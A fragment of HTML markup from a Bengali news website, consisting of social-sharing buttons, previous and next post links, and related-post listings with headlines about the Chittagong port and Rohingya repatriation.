4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/', '%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#3c589a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F&title=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="X" class="heateor_sss_button_x" href="https://twitter.com/intent/tweet?text=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0&url=https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="X" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_x" style="background-color:#2a2a2a;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg width="100%" height="100%" style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32"><path fill="#fff" d="M21.751 7h3.067l-6.7 7.658L26 25.078h-6.172l-4.833-6.32-5.531 6.32h-3.07l7.167-8.19L6 7h6.328l4.37 5.777L21.75 7Zm-1.076 16.242h1.7L11.404 8.74H9.58l11.094 14.503Z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0 https%3A%2F%2Fdmoitry.com%2F2019%2F02%2F20%2F%25e0%25a6%25b8%25e0%25a6%25ab%25e0%25a6%259f-%25e0%25a6%258f%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25b8%25e0%25a6%25aa%25e0%25a7%258b-%25e0%25a7%25a8%25e0%25a7%25a6%25e0%25a7%25a7%25e0%25a7%25af-%25e0%25a6%258f%25e0%25a6%25b2%25e0%25a6%2586%25e0%25a6%2587%25e0%25a6%25b8%25e0%25a6%25bf%25e0%25a6%259f%25e0%25a6%25bf%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:40px;height:40px;margin:0;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2019/02/20/%e0%a6%b8%e0%a6%ab%e0%a6%9f-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8b-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%af-%e0%a6%8f%e0%a6%b2%e0%a6%86%e0%a6%87%e0%a6%b8%e0%a6%bf%e0%a6%9f%e0%a6%bf/', '%E0%A6%B8%E0%A6%AB%E0%A6%9F%20%E0%A6%8F%E0%A6%95%E0%A7%8D%E0%A6%B8%E0%A6%AA%E0%A7%8B-%E0%A7%A8%E0%A7%A6%E0%A7%A7%E0%A7%AF%20%20%E0%A6%8F%E0%A6%B2%E0%A6%86%E0%A6%87%E0%A6%B8%E0%A6%BF%E0%A6%9F%E0%A6%BF%20%E0%A6%93%20%E0%A6%AC%E0%A7%87%E0%A6%B8%E0%A6%BF%E0%A6%B8%E0%A7%87%E0%A6%B0%20%E0%A6%AE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A7%87%20%E0%A6%B8%E0%A6%AE%E0%A6%9D%E0%A7%8B%E0%A6%A4%E0%A6%BE%20%E0%A6%B8%E0%A7%8D%E0%A6%AE%E0%A6%BE%E0%A6%B0%E0%A6%95%20%E0%A6%B8%E0%A7%8D%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%B0', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div></div>
	
	</div>

	
	</article>
		</div><!-- .cm-posts -->
		
		<ul class="default-wp-page">
			<li class="previous"><a href="https://dmoitry.com/2019/02/20/%e0%a6%ac%e0%a6%bf%e0%a6%b6%e0%a7%8d%e0%a6%ac%e0%a7%87%e0%a6%b0-%e0%a6%b8%e0%a7%87%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a6%b6%e0%a6%9f%e0%a6%bf-%e0%a6%95%e0%a6%a8%e0%a7%8d%e0%a6%9f%e0%a7%87/" rel="prev"><span class="meta-nav"><svg class="cm-icon cm-icon--arrow-left-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M2 12.38a1 1 0 0 1 0-.76.91.91 0 0 1 .22-.33L6.52 7a1 1 0 0 1 1.42 0 1 1 0 0 1 0 1.41L5.36 11H21a1 1 0 0 1 0 2H5.36l2.58 2.58a1 1 0 0 1 0 1.41 1 1 0 0 1-.71.3 1 1 0 0 1-.71-.3l-4.28-4.28a.91.91 0 0 1-.24-.33Z"></path></svg></span> বিশ্বের সেরা ১শ’টি কন্টেইনার পোর্টের মধ্যে ৭০তম স্থান অর্জন করেছে চট্টগ্রাম বন্দর</a></li>
			<li class="next"><a href="https://dmoitry.com/2019/02/20/%e0%a6%ae%e0%a6%bf%e0%a7%9f%e0%a6%be%e0%a6%a8%e0%a6%ae%e0%a6%be%e0%a6%b0-%e0%a6%b0%e0%a7%8b%e0%a6%b9%e0%a6%bf%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%be%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%aa%e0%a7%8d%e0%a6%b0/" rel="next">মিয়ানমার রোহিঙ্গাদের প্রত্যাবাসনে অনুকূল পরিবেশ সৃষ্টিতে ব্যর্থ হয়েছে : প্রধানমন্ত্রী <span class="meta-nav"><svg class="cm-icon cm-icon--arrow-right-long" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.92 12.38a1 1 0 0 0 0-.76 1 1 0 0 0-.21-.33L17.42 7A1 1 0 0 0 16 8.42L18.59 11H2.94a1 1 0 1 0 0 2h15.65L16 15.58A1 1 0 0 0 16 17a1 1 0 0 0 1.41 0l4.29-4.28a1 1 0 0 0 .22-.34Z"></path></svg></span></a></li>
		</ul>

	
	<div class="related-posts-wrapper">

		<h3 class="related-posts-main-title">
			<i class="fa fa-thumbs-up"></i><span>You May Also Like</span>
		</h3>

		<div class="related-posts">

							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2023/03/06/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%b2-%e0%a6%ac/" title="চট্টগ্রামে অনুষ্ঠিত হল বিভাগীয় স্যামসাং ডিলার মিট">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2023/03/20230305_145209-002-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2023/03/06/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%b2-%e0%a6%ac/" rel="bookmark" title="চট্টগ্রামে অনুষ্ঠিত হল বিভাগীয় স্যামসাং ডিলার মিট">
								চট্টগ্রামে অনুষ্ঠিত হল বিভাগীয় স্যামসাং ডিলার মিট							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2023/03/06/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%9f%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87-%e0%a6%85%e0%a6%a8%e0%a7%81%e0%a6%b7%e0%a7%8d%e0%a6%a0%e0%a6%bf%e0%a6%a4-%e0%a6%b9%e0%a6%b2-%e0%a6%ac/" title="7:39 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2023-03-06T19:39:49+06:00">March 6, 2023</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/ashik/"
			title="F K Ashik"
			>
				F K Ashik			</a>
		</span>

		</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://dmoitry.com/2019/06/29/%e0%a6%b6%e0%a6%bf%e0%a6%97%e0%a6%97%e0%a6%bf%e0%a6%b0%e0%a6%87-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac%e0%a7%87-%e0%a6%b9/" title="শিগগিরই ফেসবুক-ইউটিউবে হস্তক্ষেপ করতে পারব: জব্বার">
								<img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2019/06/PicsArt_06-29-06.38.26-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" />							</a>
						</div>
					
					<div class="cm-post-content">
						<h3 class="cm-entry-title">
							<a href="https://dmoitry.com/2019/06/29/%e0%a6%b6%e0%a6%bf%e0%a6%97%e0%a6%97%e0%a6%bf%e0%a6%b0%e0%a6%87-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac%e0%a7%87-%e0%a6%b9/" rel="bookmark" title="শিগগিরই ফেসবুক-ইউটিউবে হস্তক্ষেপ করতে পারব: জব্বার">
								শিগগিরই ফেসবুক-ইউটিউবে হস্তক্ষেপ করতে পারব: জব্বার							</a>
						</h3><!--/.post-title-->

						<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2019/06/29/%e0%a6%b6%e0%a6%bf%e0%a6%97%e0%a6%97%e0%a6%bf%e0%a6%b0%e0%a6%87-%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%87%e0%a6%89%e0%a6%9f%e0%a6%bf%e0%a6%89%e0%a6%ac%e0%a7%87-%e0%a6%b9/" title="6:41 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2019-06-29T18:41:56+06:00">June 29, 2019</time></a></span>
		<span class="cm-author cm-vcard">
